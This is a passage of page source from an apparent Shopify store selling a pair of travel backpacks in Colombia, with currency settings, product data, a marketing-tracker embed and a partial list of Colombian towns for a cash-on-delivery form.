(ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"COP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7814837174360,"title":"2 MORRALES VIAJEROS 😎🤩","handle":"morral-viajero","description":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003ca href=\"https:\/\/wa.link\/2r6m2z\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Compra-wapp-ARLEX.avif?v=1765910405\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Envio-gratis.png?v=1721425292\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cimg\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cimg style=\"margin: 20px 27.3828px 30px 27.3828px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/TIEMPOS-1.jpg?v=1720551228\"\u003e\u003c\/h1\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186\" style=\"margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg style=\"margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398\" width=\"466\" height=\"1166\" style=\"margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752\" width=\"463\" height=\"994\" style=\"margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744\" style=\"margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;\" width=\"473\" height=\"266\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902\" width=\"486\" height=\"1736\" style=\"margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048\" width=\"486\" height=\"426\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076\" width=\"481\" height=\"481\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744\" width=\"481\" height=\"602\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123\" width=\"483\" height=\"1023\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" class=\"et_pb_text_inner\"\u003e\u003cstrong\u003e¿QUÉ CONTIENE TU COMPRA?\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #404040;\"\u003e2 Morales Viajeros\u003c\/span\u003e\u003cspan style=\"color: #404040;\"\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-04-22T17:27:04-05:00","created_at":"2024-04-22T17:27:04-05:00","vendor":"Ofertas","type":"Otro","tags":[],"price":11000000,"price_min":11000000,"price_max":11000000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43084921897048,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"MORR-1207-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744009","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921929816,"title":"GRISAZULADO","option1":"GRISAZULADO","option2":null,"option3":null,"sku":"MORR-1207-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - GRISAZULADO","public_title":"GRISAZULADO","options":["GRISAZULADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744008","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921962584,"title":"MORADO","option1":"MORADO","option2":null,"option3":null,"sku":"MORR-1207-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - MORADO","public_title":"MORADO","options":["MORADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744007","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"],"featured_image":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","options":["COLOR"],"media":[{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255258200,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699302488,"position":2,"preview_image":{"aspect_ratio":0.972,"height":532,"width":517,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027"},"aspect_ratio":0.972,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","width":517},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255323736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699335256,"position":4,"preview_image":{"aspect_ratio":0.976,"height":532,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027"},"aspect_ratio":0.976,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699368024,"position":5,"preview_image":{"aspect_ratio":1.006,"height":516,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027"},"aspect_ratio":1.006,"height":516,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299723485272,"position":6,"preview_image":{"aspect_ratio":0.95,"height":500,"width":475,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075"},"aspect_ratio":0.95,"height":500,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","width":475},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255290968,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25933893533784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":510,"width":510,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"},"aspect_ratio":1.0,"height":510,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754","width":510}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003ca href=\"https:\/\/wa.link\/2r6m2z\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Compra-wapp-ARLEX.avif?v=1765910405\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Envio-gratis.png?v=1721425292\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cimg\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cimg style=\"margin: 20px 27.3828px 30px 27.3828px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/TIEMPOS-1.jpg?v=1720551228\"\u003e\u003c\/h1\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186\" style=\"margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg style=\"margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398\" width=\"466\" height=\"1166\" style=\"margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752\" width=\"463\" height=\"994\" style=\"margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744\" style=\"margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;\" width=\"473\" height=\"266\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902\" width=\"486\" height=\"1736\" style=\"margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048\" width=\"486\" height=\"426\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076\" width=\"481\" height=\"481\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744\" width=\"481\" height=\"602\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123\" width=\"483\" height=\"1023\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" class=\"et_pb_text_inner\"\u003e\u003cstrong\u003e¿QUÉ CONTIENE TU COMPRA?\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #404040;\"\u003e2 Morales Viajeros\u003c\/span\u003e\u003cspan style=\"color: #404040;\"\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/0216a2-36.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"ANTIOQUIA":{"ABEJORRAL":true,"ALEJANDRIA":true,"AMAGA":true,"AMALFI":true,"ANDES":true,"ANGELOPOLIS":true,"ANGOSTURA":true,"APARTADO":true,"ARBOLETES":true,"BARBOSA":true,"BELLO":true,"BETANIA":true,"BETULIA (ANT)":true,"BURITICA":true,"CAICEDO":true,"CALDAS":true,"CAMPAMENTO":true,"CAÑASGORDAS":true,"CARACOLI":true,"CARAMANTA":true,"CAREPA":true,"CASABE - YONDO":true,"CAUCASIA":true,"CHIGORODO":true,"CISNEROS":true,"COCORNA":true,"CONCORDIA":true,"COPACABANA":true,"DABEIBA":true,"DON MATIAS":true,"DORADAL":true,"EBEJICO":true,"EL BAGRE":true,"EL CARMEN DE VIBORAL":true,"EL SANTUARIO":true,"ENTRERRIOS":true,"ENVIGADO":true,"FREDONIA":true,"FRONTINO":true,"GIRARDOTA":true,"GOMEZ PLATA":true,"GRANADA":true,"GUADALUPE":true,"GUARNE":true,"GUATAPE":true,"HISPANIA":true,"ITAGUI":true,"JARDIN":true,"JERICO":true,"LA CEJA":true,"LA ESTRELLA":true,"LA PINTADA":true,"LA UNION":true,"LIBORINA":true,"MARINILLA":true,"MEDELLIN":true,"NARIÑO":true,"NECOCLI":true,"PEÑOL":true,"PUEBLORRICO":true,"PUERTO BERRIO":true,"PUERTO PERALES NUEVO":true,"PUERTO TRIUNFO":true,"RETIRO":true,"RIONEGRO (ANT)":true,"SABANALARGA":true,"SABANETA":true,"SALGAR":true,"SAN ANTONIO DE PRADO":true,"SAN CARLOS":true,"SAN CRISTOBAL":true,"SAN JERONIMO":true,"SAN JOSE DE LA MONTAÑA":true,"SAN JUAN DE URABA":true,"SAN PEDRO DE URABA":true,"SAN ROQUE":true,"SANTA ROSA DE OSOS":true,"SEGOVIA":true,"SONSON":true,"TAMESIS":true,"TARAZA":true,"TARSO":true,"TOLEDO":true,"TURBO":true,"URAMITA":true,"URRAO":true,"VALDIVIA":true,"VALPARAISO":true,"VEGACHI":true,"VENECIA":true,"YALI":true,"YARUMAL":true,"YAVARATE":true},"ARAUCA":{"ARAUCA":true,"SARAVENA":true,"TAME":true},"ATLANTICO":{"BARANOA":true,"BARRANQUILLA":true,"CAMPECHE":true,"CAMPO DE LA CRUZ":true,"CANDELARIA":true,"CARACOLI":true,"GALAPA":true,"JUAN DE ACOSTA":true,"JUAN MINA":true,"MALAMBO":true,"MANATI":true,"PALMAR DE VARELA":true,"PIOJO":true,"POLONUEVO":true,"PONEDERA":true,"PUERTO COLOMBIA":true,"REPELON":true,"SABANAGRANDE":true,"SABANALARGA":true,"SANTO TOMAS":true,"SOLEDAD":true,"SUAN":true,"TUBARA":true,"USIACURI":true},"BOLIVAR":{"ACHI":true,"ARJONA B":true,"BARRANCO DE LOBA":true,"CANTAGALLO":true,"CARTAGENA":true,"CLEMENCIA B":true,"EL CARMEN DE BOLIVAR":true,"EL GUAMO (B)":true,"MAGANGUE":true,"MAHATES":true,"MONTECRISTO BOLIVAR":true,"PASACABALLOS":true,"PONTEZUELA":true,"RIO VIEJO":true,"SAN JACINTO":true,"SAN JACINTO DEL CAUCA":true,"SAN JUAN NEPOMUCENO":true,"SAN PABLO":true,"SANTA ANA (B)":true,"SANTA CATALINA":true,"SANTA ROSA DE LIMA":true,"SANTA ROSA DEL SUR":true,"SIMITI":true,"SOPLAVIENTO B":true,"TALAIGUA NUEVO":true,"TURBACO B":true,"TURBANA":true},"BOYACA":{"ALMEIDA":true,"AQUITANIA":true,"ARCABUCO":true,"BELEN":true,"BELENCITO":true,"BERBEO":true,"BETEITIVA":true,"BOAVITA":true,"BRICEÑO (B)":true,"BUENAVISTA":true,"BUSBANZA":true,"CALDAS":true,"CAMPOHERMOSO":true,"CERINZA":true,"CHINAVITA":true,"CHIQUINQUIRA":true,"CHISCAS":true,"CHITARAQUE":true,"CHIVATA":true,"CIENEGA":true,"COMBITA":true,"COPER":true,"CORRALES":true,"COVARACHIA":true,"CUCAITA":true,"CUITIVA":true,"DUITAMA":true,"EL COCUY":true,"EL ESPINO":true,"FIRAVITOBA":true,"FLORESTA":true,"GACHANTIVA":true,"GARAGOA":true,"GUACAMAYAS":true,"GUATEQUE":true,"GUAYATA":true,"GUICAN":true,"IZA":true,"JENESANO":true,"JERICO":true,"LA CAPILLA":true,"LA UVITA":true,"LA VICTORIA (B)":true,"MACANAL":true,"MARIPI":true,"MIRAFLORES":true,"MONGUA":true,"MONIQUIRA":true,"MOTAVITA":true,"MUZO":true,"NOBSA":true,"NUEVO COLON":true,"OICATA":true,"OTANCHE":true,"PACHAVITA":true,"PAEZ":true,"PAIPA":true,"PAJARITO":true,"PANQUEBA":true,"PAUNA":true,"PAZ DE RIO":true,"PESCA":true,"PUERTO BOYACA":true,"QUIPAMA":true,"RAMIRIQUI":true,"RAQUIRA":true,"RONDON":true,"SABOYA":true,"SACHICA":true,"SAMACA":true,"SAN EDUARDO":true,"SAN JOSE DE PARE":true,"SAN LUIS DE GACENO":true,"SAN MATEO":true,"SAN MIGUEL DE SEMA":true,"SAN PABLO DE BORBUR":true,"SANTA BARBARA":true,"SANTA MARIA":true,"SANTA ROSA DE VITERBO":true,"SANTA SOFIA":true,"SATIVANORTE":true,"SATIVASUR":true,"SIACHOQUE":true,"SOATA":true,"SOCHA":true,"SOGAMOSO":true,"SOMONDOCO":true,"SORA":true,"SORACA":true,"SOTAQUIRA":true,"SUSACON":true,"SUTATENZA":true,"TASCO":true,"TENZA":true,"TIBANA":true,"TIBASOSA":true,"TIERRA NEGRA":true,"TINJACA":true,"TIPACOQUE":true,"TOCA":true,"TOGUI":true,"TOPAGA":true,"TOTA":true,"TUNJA":true,"TUNUNGUA":true,"TURMEQUE":true,"TUTA":true,"TUTAZA":true,"UMBITA":true,"VILLA DE LEYVA":true,"VIRACACHA":true},"CALDAS":{"AGUADAS":true,"ALTO TABLAZO":true,"ANSERMA":true,"ARANZAZU":true,"CHINCHINA":true,"FILADELFIA":true,"LA DORADA":true,"LA 